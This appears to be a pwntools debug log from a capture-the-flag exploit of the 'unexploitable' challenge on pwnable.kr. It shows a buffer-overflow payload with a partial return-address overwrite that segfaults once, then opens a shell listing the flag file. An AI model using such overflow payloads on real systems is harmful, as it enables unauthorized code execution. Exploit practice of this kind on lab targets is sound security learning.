 [+] Opening new channel: b'stty raw -ctlecho -echo; cd /home/unexploitable >/dev/null 2>&1; ./unexploitable': Done
[DEBUG] Sent 0x1b bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  47 c2 c9                  │aaaa│aaaa│G··│
    0000001b
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x4b bytes:
    b'bash: line 1: 211307 Segmentation fault      (core dumped) ./unexploitable\n'
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[*] Closed SSH channel with pwnable.kr
[+] Opening new channel: b'stty raw -ctlecho -echo; cd /home/unexploitable >/dev/null 2>&1; ./unexploitable': Done
[DEBUG] Sent 0x1b bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  47 c2 c9                  │aaaa│aaaa│G··│
    0000001b
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x2 bytes:
    b'$ '
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x27 bytes:
    b'flag  unexploitable  unexploitable.c\n'
    b'$ '
[*] Switching to interactive mode
[DEBUG] Received 0x27 bytes:
    b'flag  unexploitable  unexploitable.c\n'
    b'$ '
flag  unexploitable  unexploitable.c
$ $ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
$
[*] Interrupted
[*] Closed SSH channel with pwnable.kr